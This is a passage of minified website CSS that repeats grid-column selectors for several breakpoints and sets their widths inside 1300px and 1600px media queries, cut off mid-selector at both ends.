.col.col_md-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(100% + 20px)}}@media (min-width:1300px){.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(100% + 20px)}}@media (min-width:1600px){.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9-of-10.grid:not(.grid_no-gutters),.grid.grid_n